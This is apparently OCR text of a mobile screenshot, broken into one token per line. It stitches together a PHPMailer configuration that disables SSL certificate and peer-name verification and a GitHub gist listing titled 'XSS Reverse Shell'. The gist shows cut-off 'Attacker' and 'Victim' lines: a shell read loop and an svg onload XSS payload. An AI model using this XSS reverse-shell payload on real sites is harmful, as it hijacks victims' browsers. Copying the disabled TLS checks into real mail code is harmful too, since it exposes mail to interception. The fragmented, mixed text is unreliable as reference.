
$
phpmailer
->
SMTPOptions
 = 
array
(
'
ssl
'
 => 
array
(
'
verify_peer
'
       => 
false
,
'
verify_peer_name
'
  => 
false
,
'
allow_self_signed
'
 => 
true
		)
	);
ivanvza
/
xss_shell.txt
Created
February 28, 2017 20:36
XSS Reverse Shell
1 file
9 forks
1 comment
21 stars
Attacker: while :; do printf "j$ "; read c; echo
Victim: <svg/onload=setInterval(function(){d=doc
Newer
Older